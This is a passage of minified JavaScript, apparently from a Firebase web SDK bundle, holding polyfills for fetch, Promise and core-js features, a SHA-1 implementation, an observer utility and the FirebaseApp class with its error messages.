this.text().then(JSON.parse)},this}function v(t,e){var r,n,o=(e=e||{}).body;if(t instanceof v){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new f(t.headers)),this.method=t.method,this.mode=t.mode,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new f(e.headers)),this.method=(r=e.method||this.method||"GET",n=r.toUpperCase(),i.indexOf(n)>-1?n:r),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function b(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}}),e}function m(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new f(e.headers),this.url=e.url||"",this._initBody(t)}}("undefined"!=typeof self?self:void 0);var t=setTimeout;function e(){}function r(t){if(!(this instanceof r))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],a(t,this)}function n(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,r._immediateFn(function(){var r=1===t._state?e.onFulfilled:e.onRejected;if(null!==r){var n;try{n=r(t._value)}catch(t){return void i(e.promise,t)}o(e.promise,n)}else(1===t._state?o:i)(e.promise,t._value)})):t._deferreds.push(e)}function o(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof r)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void a((o=n,u=e,function(){o.apply(u,arguments)}),t)}t._state=1,t._value=e,s(t)}catch(e){i(t,e)}var o,u}function i(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&r._immediateFn(function(){t._handled||r._unhandledRejectionFn(t._value)});for(var e=0,o=t._deferreds.length;e<o;e++)n(t,t._deferreds[e]);t._deferreds=null}function a(t,e){var r=!1;try{t(function(t){r||(r=!0,o(e,t))},function(t){r||(r=!0,i(e,t))})}catch(t){if(r)return;r=!0,i(e,t)}}r.prototype.catch=function(t){return this.then(null,t)},r.prototype.then=function(t,r){var o=new this.constructor(e);return n(this,new function(t,e,r){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=r}(t,r,o)),o},r.prototype.finally=function(t){var e=this.constructor;return this.then(function(r){return e.resolve(t()).then(function(){return r})},function(r){return e.resolve(t()).then(function(){return e.reject(r)})})},r.all=function(t){return new r(function(e,r){if(!t||void 0===t.length)throw new TypeError("Promise.all accepts an array");var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);var o=n.length;function i(t,s){try{if(s&&("object"==typeof s||"function"==typeof s)){var a=s.then;if("function"==typeof a)return void a.call(s,function(e){i(t,e)},r)}n[t]=s,0==--o&&e(n)}catch(t){r(t)}}for(var s=0;s<n.length;s++)i(s,n[s])})},r.resolve=function(t){return t&&"object"==typeof t&&t.constructor===r?t:new r(function(e){e(t)})},r.reject=function(t){return new r(function(e,r){r(t)})},r.race=function(t){return new r(function(e,r){for(var n=0,o=t.length;n<o;n++)t[n].then(e,r)})},r._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(e){t(e,0)},r._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var u=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")}();function c(t,e){return t(e={exports:{}},e.exports),e.exports}u.Promise||(u.Promise=r);var f=c(function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)}),h=c(function(t){var e=t.exports={version:"2.5.5"};"number"==typeof __e&&(__e=e)}),l=(h.version,function(t){return"object"==typeof t?null!==t:"function"==typeof t}),p=function(t){if(!l(t))throw TypeError(t+" is not an object!");return t},d=function(t){try{return!!t()}catch(t){return!0}},y=!d(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),v=f.document,b=l(v)&&l(v.createElement),m=function(t){return b?v.createElement(t):{}},_=!y&&!d(function(){return 7!=Object.defineProperty(m("div"),"a",{get:function(){return 7}}).a}),g=function(t,e){if(!l(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!l(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!l(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!l(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},w=Object.defineProperty,O={f:y?Object.defineProperty:function(t,e,r){if(p(t),e=g(e,!0),p(r),_)try{return w(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},S=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},E=y?function(t,e,r){return O.f(t,e,S(1,r))}:function(t,e,r){return t[e]=r,t},A={}.hasOwnProperty,j=function(t,e){return A.call(t,e)},P=0,T=Math.random(),k=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++P+T).toString(36))},x=c(function(t){var e=k("src"),r=Function.toString,n=(""+r).split("toString");h.inspectSource=function(t){return r.call(t)},(t.exports=function(t,r,o,i){var s="function"==typeof o;s&&(j(o,"name")||E(o,"name",r)),t[r]!==o&&(s&&(j(o,e)||E(o,e,t[r]?""+t[r]:n.join(String(r)))),t===f?t[r]=o:i?t[r]?t[r]=o:E(t,r,o):(delete t[r],E(t,r,o)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[e]||r.call(this)})}),F=function(t,e,r){if(function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!")}(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}},L=function(t,e,r){var n,o,i,s,a=t&L.F,u=t&L.G,c=t&L.S,l=t&L.P,p=t&L.B,d=u?f:c?f[e]||(f[e]={}):(f[e]||{}).prototype,y=u?h:h[e]||(h[e]={}),v=y.prototype||(y.prototype={});for(n in u&&(r=e),r)i=((o=!a&&d&&void 0!==d[n])?d:r)[n],s=p&&o?F(i,f):l&&"function"==typeof i?F(Function.call,i):i,d&&x(d,n,i,t&L.U),y[n]!=i&&E(y,n,s),l&&v[n]!=i&&(v[n]=i)};f.core=h,L.F=1,L.G=2,L.S=4,L.P=8,L.B=16,L.W=32,L.U=64,L.R=128;var N=L,D={}.toString,I=function(t){return D.call(t).slice(8,-1)},R=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==I(t)?t.split(""):Object(t)},B=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t},C=function(t){return Object(B(t))},U=Math.ceil,M=Math.floor,z=function(t){return isNaN(t=+t)?0:(t>0?M:U)(t)},G=Math.min,W=function(t){return t>0?G(z(t),9007199254740991):0},H=Array.isArray||function(t){return"Array"==I(t)},V=f["__core-js_shared__"]||(f["__core-js_shared__"]={}),q=function(t){return V[t]||(V[t]={})},K=c(function(t){var e=q("wks"),r=f.Symbol,n="function"==typeof r;(t.exports=function(t){return e[t]||(e[t]=n&&r[t]||(n?r:k)("Symbol."+t))}).store=e}),$=K("species"),J=function(t,e){return new(function(t){var e;return H(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!H(e.prototype)||(e=void 0),l(e)&&null===(e=e[$])&&(e=void 0)),void 0===e?Array:e}(t))(e)},Y=function(t,e){var r=1==t,n=2==t,o=3==t,i=4==t,s=6==t,a=5==t||s,u=e||J;return function(e,c,f){for(var h,l,p=C(e),d=R(p),y=F(c,f,3),v=W(d.length),b=0,m=r?u(e,v):n?u(e,0):void 0;v>b;b++)if((a||b in d)&&(l=y(h=d[b],b,p),t))if(r)m[b]=l;else if(l)switch(t){case 3:return!0;case 5:return h;case 6:return b;case 2:m.push(h)}else if(i)return!1;return s?-1:o||i?i:m}},X=K("unscopables"),Q=Array.prototype;void 0==Q[X]&&E(Q,X,{});var Z=function(t){Q[X][t]=!0},tt=Y(5),et=!0;"find"in[]&&Array(1).find(function(){et=!1}),N(N.P+N.F*et,"Array",{find:function(t){return tt(this,t,arguments.length>1?arguments[1]:void 0)}}),Z("find");h.Array.find;var rt=Y(6),nt=!0;"findIndex"in[]&&Array(1).findIndex(function(){nt=!1}),N(N.P+N.F*nt,"Array",{findIndex:function(t){return rt(this,t,arguments.length>1?arguments[1]:void 0)}}),Z("findIndex");h.Array.findIndex;var ot,it=function(t){return R(B(t))},st=Math.max,at=Math.min,ut=q("keys"),ct=function(t){return ut[t]||(ut[t]=k(t))},ft=(ot=!1,function(t,e,r){var n,o=it(t),i=W(o.length),s=function(t,e){return(t=z(t))<0?st(t+e,0):at(t,e)}(r,i);if(ot&&e!=e){for(;i>s;)if((n=o[s++])!=n)return!0}else for(;i>s;s++)if((ot||s in o)&&o[s]===e)return ot||s||0;return!ot&&-1}),ht=ct("IE_PROTO"),lt=function(t,e){var r,n=it(t),o=0,i=[];for(r in n)r!=ht&&j(n,r)&&i.push(r);for(;e.length>o;)j(n,r=e[o++])&&(~ft(i,r)||i.push(r));return i},pt="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(","),dt=Object.keys||function(t){return lt(t,pt)},yt={f:Object.getOwnPropertySymbols},vt={f:{}.propertyIsEnumerable},bt=Object.assign,mt=!bt||d(function(){var t={},e={},r=Symbol(),n="abcdefghijklmnopqrst";return t[r]=7,n.split("").forEach(function(t){e[t]=t}),7!=bt({},t)[r]||Object.keys(bt({},e)).join("")!=n})?function(t,e){for(var r=C(t),n=arguments.length,o=1,i=yt.f,s=vt.f;n>o;)for(var a,u=R(arguments[o++]),c=i?dt(u).concat(i(u)):dt(u),f=c.length,h=0;f>h;)s.call(u,a=c[h++])&&(r[a]=u[a]);return r}:bt;N(N.S+N.F,"Object",{assign:mt});h.Object.assign;var _t=K("match"),gt=function(t,e,r){if(l(n=e)&&(void 0!==(o=n[_t])?o:"RegExp"==I(n)))throw TypeError("String#"+r+" doesn't accept regex!");var n,o;return String(B(t))},wt=K("match"),Ot="".startsWith;N(N.P+N.F*function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[wt]=!1,!"/./"[t](e)}catch(t){}}return!0}("startsWith"),"String",{startsWith:function(t){var e=gt(this,t,"startsWith"),r=W(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),n=String(t);return Ot?Ot.call(e,n,r):e.slice(r,r+n.length)===n}});h.String.startsWith;N(N.P,"String",{repeat:function(t){var e=String(B(this)),r="",n=z(t);if(n<0||n==1/0)throw RangeError("Count can't be negative");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(r+=e);return r}});h.String.repeat;var St=c(function(t){var e=k("meta"),r=O.f,n=0,o=Object.isExtensible||function(){return!0},i=!d(function(){return o(Object.preventExtensions({}))}),s=function(t){r(t,e,{value:{i:"O"+ ++n,w:{}}})},a=t.exports={KEY:e,NEED:!1,fastKey:function(t,r){if(!l(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!j(t,e)){if(!o(t))return"F";if(!r)return"E";s(t)}return t[e].i},getWeak:function(t,r){if(!j(t,e)){if(!o(t))return!0;if(!r)return!1;s(t)}return t[e].w},onFreeze:function(t){return i&&a.NEED&&o(t)&&!j(t,e)&&s(t),t}}}),Et=(St.KEY,St.NEED,St.fastKey,St.getWeak,St.onFreeze,O.f),At=K("toStringTag"),jt=function(t,e,r){t&&!j(t=r?t:t.prototype,At)&&Et(t,At,{configurable:!0,value:e})},Pt={f:K},Tt=O.f,kt=function(t){var e=h.Symbol||(h.Symbol=f.Symbol||{});"_"==t.charAt(0)||t in e||Tt(e,t,{value:Pt.f(t)})},xt=y?Object.defineProperties:function(t,e){p(t);for(var r,n=dt(e),o=n.length,i=0;o>i;)O.f(t,r=n[i++],e[r]);return t},Ft=f.document,Lt=Ft&&Ft.documentElement,Nt=ct("IE_PROTO"),Dt=function(){},It=function(){var t,e=m("iframe"),r=pt.length;for(e.style.display="none",Lt.appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),It=t.F;r--;)delete It.prototype[pt[r]];return It()},Rt=Object.create||function(t,e){var r;return null!==t?(Dt.prototype=p(t),r=new Dt,Dt.prototype=null,r[Nt]=t):r=It(),void 0===e?r:xt(r,e)},Bt=pt.concat("length","prototype"),Ct={f:Object.getOwnPropertyNames||function(t){return lt(t,Bt)}},Ut=Ct.f,Mt={}.toString,zt="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Gt={f:function(t){return zt&&"[object Window]"==Mt.call(t)?function(t){try{return Ut(t)}catch(t){return zt.slice()}}(t):Ut(it(t))}},Wt=Object.getOwnPropertyDescriptor,Ht={f:y?Wt:function(t,e){if(t=it(t),e=g(e,!0),_)try{return Wt(t,e)}catch(t){}if(j(t,e))return S(!vt.f.call(t,e),t[e])}},Vt=St.KEY,qt=Ht.f,Kt=O.f,$t=Gt.f,Jt=f.Symbol,Yt=f.JSON,Xt=Yt&&Yt.stringify,Qt=K("_hidden"),Zt=K("toPrimitive"),te={}.propertyIsEnumerable,ee=q("symbol-registry"),re=q("symbols"),ne=q("op-symbols"),oe=Object.prototype,ie="function"==typeof Jt,se=f.QObject,ae=!se||!se.prototype||!se.prototype.findChild,ue=y&&d(function(){return 7!=Rt(Kt({},"a",{get:function(){return Kt(this,"a",{value:7}).a}})).a})?function(t,e,r){var n=qt(oe,e);n&&delete oe[e],Kt(t,e,r),n&&t!==oe&&Kt(oe,e,n)}:Kt,ce=function(t){var e=re[t]=Rt(Jt.prototype);return e._k=t,e},fe=ie&&"symbol"==typeof Jt.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof Jt},he=function(t,e,r){return t===oe&&he(ne,e,r),p(t),e=g(e,!0),p(r),j(re,e)?(r.enumerable?(j(t,Qt)&&t[Qt][e]&&(t[Qt][e]=!1),r=Rt(r,{enumerable:S(0,!1)})):(j(t,Qt)||Kt(t,Qt,S(1,{})),t[Qt][e]=!0),ue(t,e,r)):Kt(t,e,r)},le=function(t,e){p(t);for(var r,n=function(t){var e=dt(t),r=yt.f;if(r)for(var n,o=r(t),i=vt.f,s=0;o.length>s;)i.call(t,n=o[s++])&&e.push(n);return e}(e=it(e)),o=0,i=n.length;i>o;)he(t,r=n[o++],e[r]);return t},pe=function(t){var e=te.call(this,t=g(t,!0));return!(this===oe&&j(re,t)&&!j(ne,t))&&(!(e||!j(this,t)||!j(re,t)||j(this,Qt)&&this[Qt][t])||e)},de=function(t,e){if(t=it(t),e=g(e,!0),t!==oe||!j(re,e)||j(ne,e)){var r=qt(t,e);return!r||!j(re,e)||j(t,Qt)&&t[Qt][e]||(r.enumerable=!0),r}},ye=function(t){for(var e,r=$t(it(t)),n=[],o=0;r.length>o;)j(re,e=r[o++])||e==Qt||e==Vt||n.push(e);return n},ve=function(t){for(var e,r=t===oe,n=$t(r?ne:it(t)),o=[],i=0;n.length>i;)!j(re,e=n[i++])||r&&!j(oe,e)||o.push(re[e]);return o};ie||(x((Jt=function(){if(this instanceof Jt)throw TypeError("Symbol is not a constructor!");var t=k(arguments.length>0?arguments[0]:void 0),e=function(r){this===oe&&e.call(ne,r),j(this,Qt)&&j(this[Qt],t)&&(this[Qt][t]=!1),ue(this,t,S(1,r))};return y&&ae&&ue(oe,t,{configurable:!0,set:e}),ce(t)}).prototype,"toString",function(){return this._k}),Ht.f=de,O.f=he,Ct.f=Gt.f=ye,vt.f=pe,yt.f=ve,y&&x(oe,"propertyIsEnumerable",pe,!0),Pt.f=function(t){return ce(K(t))}),N(N.G+N.W+N.F*!ie,{Symbol:Jt});for(var be="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),me=0;be.length>me;)K(be[me++]);for(var _e=dt(K.store),ge=0;_e.length>ge;)kt(_e[ge++]);N(N.S+N.F*!ie,"Symbol",{for:function(t){return j(ee,t+="")?ee[t]:ee[t]=Jt(t)},keyFor:function(t){if(!fe(t))throw TypeError(t+" is not a symbol!");for(var e in ee)if(ee[e]===t)return e},useSetter:function(){ae=!0},useSimple:function(){ae=!1}}),N(N.S+N.F*!ie,"Object",{create:function(t,e){return void 0===e?Rt(t):le(Rt(t),e)},defineProperty:he,defineProperties:le,getOwnPropertyDescriptor:de,getOwnPropertyNames:ye,getOwnPropertySymbols:ve}),Yt&&N(N.S+N.F*(!ie||d(function(){var t=Jt();return"[null]"!=Xt([t])||"{}"!=Xt({a:t})||"{}"!=Xt(Object(t))})),"JSON",{stringify:function(t){for(var e,r,n=[t],o=1;arguments.length>o;)n.push(arguments[o++]);if(r=e=n[1],(l(e)||void 0!==t)&&!fe(t))return H(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!fe(e))return e}),n[1]=e,Xt.apply(Yt,n)}}),Jt.prototype[Zt]||E(Jt.prototype,Zt,Jt.prototype.valueOf),jt(Jt,"Symbol"),jt(Math,"Math",!0),jt(f.JSON,"JSON",!0);var we=K("toStringTag"),Oe="Arguments"==I(function(){return arguments}()),Se={};Se[K("toStringTag")]="z",Se+""!="[object z]"&&x(Object.prototype,"toString",function(){return"[object "+(void 0===(t=this)?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),we))?r:Oe?I(e):"Object"==(n=I(e))&&"function"==typeof e.callee?"Arguments":n)+"]";var t,e,r,n},!0),kt("asyncIterator"),kt("observable");h.Symbol;var Ee={},Ae={};E(Ae,K("iterator"),function(){return this});var je,Pe=function(t,e,r){t.prototype=Rt(Ae,{next:S(1,r)}),jt(t,e+" Iterator")},Te=ct("IE_PROTO"),ke=Object.prototype,xe=Object.getPrototypeOf||function(t){return t=C(t),j(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?ke:null},Fe=K("iterator"),Le=!([].keys&&"next"in[].keys()),Ne=function(){return this},De=function(t,e,r,n,o,i,s){Pe(r,e,n);var a,u,c,f=function(t){if(!Le&&t in d)return d[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},h=e+" Iterator",l="values"==o,p=!1,d=t.prototype,y=d[Fe]||d["@@iterator"]||o&&d[o],v=y||f(o),b=o?l?f("entries"):v:void 0,m="Array"==e&&d.entries||y;if(m&&(c=xe(m.call(new t)))!==Object.prototype&&c.next&&(jt(c,h,!0),"function"!=typeof c[Fe]&&E(c,Fe,Ne)),l&&y&&"values"!==y.name&&(p=!0,v=function(){return y.call(this)}),(Le||p||!d[Fe])&&E(d,Fe,v),Ee[e]=v,Ee[h]=Ne,o)if(a={values:l?v:f("values"),keys:i?v:f("keys"),entries:b},s)for(u in a)u in d||x(d,u,a[u]);else N(N.P+N.F*(Le||p),e,a);return a},Ie=(je=!0,function(t,e){var r,n,o=String(B(t)),i=z(e),s=o.length;return i<0||i>=s?je?"":void 0:(r=o.charCodeAt(i))<55296||r>56319||i+1===s||(n=o.charCodeAt(i+1))<56320||n>57343?je?o.charAt(i):r:je?o.slice(i,i+2):n-56320+(r-55296<<10)+65536});De(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,r=this._i;return r>=e.length?{value:void 0,done:!0}:(t=Ie(e,r),this._i+=t.length,{value:t,done:!1})});var Re=function(t,e){return{value:e,done:!!t}},Be=De(Array,"Array",function(t,e){this._t=it(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,Re(1)):Re(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])},"values");Ee.Arguments=Ee.Array,Z("keys"),Z("values"),Z("entries");for(var Ce=K("iterator"),Ue=K("toStringTag"),Me=Ee.Array,ze={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},Ge=dt(ze),We=0;We<Ge.length;We++){var He,Ve=Ge[We],qe=ze[Ve],Ke=f[Ve],$e=Ke&&Ke.prototype;if($e&&($e[Ce]||E($e,Ce,Me),$e[Ue]||E($e,Ue,Ve),Ee[Ve]=Me,qe))for(He in Be)$e[He]||x($e,He,Be[He],!0)}Pt.f("iterator");var Je=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])};function Ye(t,e){if(!(e instanceof Object))return e;switch(e.constructor){case Date:return new Date(e.getTime());case Object:void 0===t&&(t={});break;case Array:t=[];break;default:return e}for(var r in e)e.hasOwnProperty(r)&&(t[r]=Ye(t[r],e[r]));return t}function Xe(t,e,r){t[e]=r}var Qe="FirebaseError",Ze=Error.captureStackTrace,tr=function(){return function(t,e){if(this.code=t,this.message=e,Ze)Ze(this,er.prototype.create);else try{throw Error.apply(this,arguments)}catch(t){this.name=Qe,Object.defineProperty(this,"stack",{get:function(){return t.stack}})}}}();tr.prototype=Object.create(Error.prototype),tr.prototype.constructor=tr,tr.prototype.name=Qe;var er=function(){function t(t,e,r){this.service=t,this.serviceName=e,this.errors=r,this.pattern=/\{\$([^}]+)}/g}return t.prototype.create=function(t,e){void 0===e&&(e={});var r,n=this.errors[t],o=this.service+"/"+t;r=void 0===n?"Error":n.replace(this.pattern,function(t,r){var n=e[r];return void 0!==n?n.toString():"<"+r+"?>"}),r=this.serviceName+": "+r+" ("+o+").";var i=new tr(o,r);for(var s in e)e.hasOwnProperty(s)&&"_"!==s.slice(-1)&&(i[s]=e[s]);return i},t}();!function(t){function e(){var e=t.call(this)||this;e.chain_=[],e.buf_=[],e.W_=[],e.pad_=[],e.inbuf_=0,e.total_=0,e.blockSize=64,e.pad_[0]=128;for(var r=1;r<e.blockSize;++r)e.pad_[r]=0;return e.reset(),e}(function(t,e){function r(){this.constructor=t}Je(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)})(e,t),e.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},e.prototype.compress_=function(t,e){e||(e=0);var r=this.W_;if("string"==typeof t)for(var n=0;n<16;n++)r[n]=t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3),e+=4;else for(n=0;n<16;n++)r[n]=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3],e+=4;for(n=16;n<80;n++){var o=r[n-3]^r[n-8]^r[n-14]^r[n-16];r[n]=4294967295&(o<<1|o>>>31)}var i,s,a=this.chain_[0],u=this.chain_[1],c=this.chain_[2],f=this.chain_[3],h=this.chain_[4];for(n=0;n<80;n++){n<40?n<20?(i=f^u&(c^f),s=1518500249):(i=u^c^f,s=1859775393):n<60?(i=u&c|f&(u|c),s=2400959708):(i=u^c^f,s=3395469782);o=(a<<5|a>>>27)+i+h+s+r[n]&4294967295;h=f,f=c,c=4294967295&(u<<30|u>>>2),u=a,a=o}this.chain_[0]=this.chain_[0]+a&4294967295,this.chain_[1]=this.chain_[1]+u&4294967295,this.chain_[2]=this.chain_[2]+c&4294967295,this.chain_[3]=this.chain_[3]+f&4294967295,this.chain_[4]=this.chain_[4]+h&4294967295},e.prototype.update=function(t,e){if(null!=t){void 0===e&&(e=t.length);for(var r=e-this.blockSize,n=0,o=this.buf_,i=this.inbuf_;n<e;){if(0==i)for(;n<=r;)this.compress_(t,n),n+=this.blockSize;if("string"==typeof t){for(;n<e;)if(o[i]=t.charCodeAt(n),++n,++i==this.blockSize){this.compress_(o),i=0;break}}else for(;n<e;)if(o[i]=t[n],++n,++i==this.blockSize){this.compress_(o),i=0;break}}this.inbuf_=i,this.total_+=e}},e.prototype.digest=function(){var t=[],e=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var r=this.blockSize-1;r>=56;r--)this.buf_[r]=255&e,e/=256;this.compress_(this.buf_);var n=0;for(r=0;r<5;r++)for(var o=24;o>=0;o-=8)t[n]=this.chain_[r]>>o&255,++n;return t}}(function(){return function(){this.blockSize=-1}}());function rr(t,e){var r=new nr(t,e);return r.subscribe.bind(r)}var nr=function(){function t(t,e){var r=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=e,this.task.then(function(){t(r)}).catch(function(t){r.error(t)})}return t.prototype.next=function(t){this.forEachObserver(function(e){e.next(t)})},t.prototype.error=function(t){this.forEachObserver(function(e){e.error(t)}),this.close(t)},t.prototype.complete=function(){this.forEachObserver(function(t){t.complete()}),this.close()},t.prototype.subscribe=function(t,e,r){var n,o=this;if(void 0===t&&void 0===e&&void 0===r)throw new Error("Missing Observer.");void 0===(n=function(t,e){if("object"!=typeof t||null===t)return!1;for(var r=0,n=e;r<n.length;r++){var o=n[r];if(o in t&&"function"==typeof t[o])return!0}return!1}(t,["next","error","complete"])?t:{next:t,error:e,complete:r}).next&&(n.next=or),void 0===n.error&&(n.error=or),void 0===n.complete&&(n.complete=or);var i=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{o.finalError?n.error(o.finalError):n.complete()}catch(t){}}),this.observers.push(n),i},t.prototype.unsubscribeOne=function(t){void 0!==this.observers&&void 0!==this.observers[t]&&(delete this.observers[t],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},t.prototype.forEachObserver=function(t){if(!this.finalized)for(var e=0;e<this.observers.length;e++)this.sendOne(e,t)},t.prototype.sendOne=function(t,e){var r=this;this.task.then(function(){if(void 0!==r.observers&&void 0!==r.observers[t])try{e(r.observers[t])}catch(t){"undefined"!=typeof console&&console.error&&console.error(t)}})},t.prototype.close=function(t){var e=this;this.finalized||(this.finalized=!0,void 0!==t&&(this.finalError=t),this.task.then(function(){e.observers=void 0,e.onNoObservers=void 0}))},t}();function or(){}var ir=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},sr="[DEFAULT]",ar=[],ur=function(){function t(t,e,r){this.firebase_=r,this.isDeleted_=!1,this.services_={},this.name_=e.name,this._automaticDataCollectionEnabled=e.automaticDataCollectionEnabled||!1,this.options_=Ye(void 0,t),this.INTERNAL={getUid:function(){return null},getToken:function(){return Promise.resolve(null)},addAuthTokenListener:function(t){ar.push(t),setTimeout(function(){return t(null)},0)},removeAuthTokenListener:function(t){ar=ar.filter(function(e){return e!==t})}}}return Object.defineProperty(t.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this._automaticDataCollectionEnabled},set:function(t){this.checkDestroyed_(),this._automaticDataCollectionEnabled=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!0,configurable:!0}),t.prototype.delete=function(){var t=this;return new Promise(function(e){t.checkDestroyed_(),e()}).then(function(){t.firebase_.INTERNAL.removeApp(t.name_);var e=[];return Object.keys(t.services_).forEach(function(r){Object.keys(t.services_[r]).forEach(function(n){e.push(t.services_[r][n])})}),Promise.all(e.map(function(t){return t.INTERNAL.delete()}))}).then(function(){t.isDeleted_=!0,t.services_={}})},t.prototype._getService=function(t,e){if(void 0===e&&(e=sr),this.checkDestroyed_(),this.services_[t]||(this.services_[t]={}),!this.services_[t][e]){var r=e!==sr?e:void 0,n=this.firebase_.INTERNAL.factories[t](this,this.extendApp.bind(this),r);this.services_[t][e]=n}return this.services_[t][e]},t.prototype.extendApp=function(t){var e=this;Ye(this,t),t.INTERNAL&&t.INTERNAL.addAuthTokenListener&&(ar.forEach(function(t){e.INTERNAL.addAuthTokenListener(t)}),ar=[])},t.prototype.checkDestroyed_=function(){this.isDeleted_&&cr("app-deleted",{name:this.name_})},t}();function cr(t,e){throw fr.create(t,e)}ur.prototype.name&&ur.prototype.options||ur.prototype.delete||console.log("dc");var fr=new er("app","Firebase",{"no-app":"No Firebase App '{$name}' has been created - call Firebase App.initializeApp()","bad-app-name":"Illegal App name: '{$name}","duplicate-app":"Firebase App named '{$name}' already exists","app-deleted":"Firebase App named '{$name}' already deleted","duplicate-service":"Firebase service named '{$name}' already registered","sa-not-supported":"Initializing the Firebase SDK with a service account is only allowed in a Node.js environment. On client devices, you should instead initialize the SDK with an api key and auth domain","invalid-app-argument":"firebase.{$name}() takes either no argument or a Firebase App instance."});return function t(){var 